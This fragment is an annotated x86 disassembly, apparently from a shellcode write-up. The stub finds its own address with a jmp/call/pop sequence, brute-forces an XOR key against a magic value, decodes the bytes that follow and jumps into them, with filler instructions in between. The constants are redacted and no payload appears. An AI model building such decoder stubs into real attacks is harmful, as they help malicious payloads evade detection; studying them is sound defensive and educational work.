 0: eb 44 jmp 46
2: 58 pop eax
3: 68 XX XX XX XX push 0xXXXXXXXX
8: 5e pop esi
9: 31 c9 xor ecx,ecx
b: 89 cb mov ebx,ecx
d: 6a 04 push 0x4
f: 5a pop edx
10: 68 XX XX XX XX push 0xXXXXXXXX
15: 5e pop esi
16: ff 30 push DWORD PTR [eax] <---.
18: 59 pop ecx |
19: 0f c9 bswap ecx |
1b: 43 inc ebx |
1c: 31 d9 xor ecx,ebx |
1e: 81 f9 XX XX XX XX cmp ecx,0xMAGIC |
24: 68 XX XX XX XX push 0xXXXXXXXX |
29: 5f pop edi |
2a: 75 f0 jne 16 <--------------’
2c: 0f cb bswap ebx
2e: b9 02 00 00 00 mov ecx,0x2
33: 01 d0 add eax,edx <-----------.
35: 31 18 xor DWORD PTR [eax],ebx |
37: 68 XX XX XX XX push 0xXXXXXXXX |
3c: 5f pop edi |
3d: e2 f4 loop 33 <----------------’
3f: 2d 04 00 00 00 sub eax,0x4
44: ff e0 jmp eax
46: e8 b7 ff ff ff call 2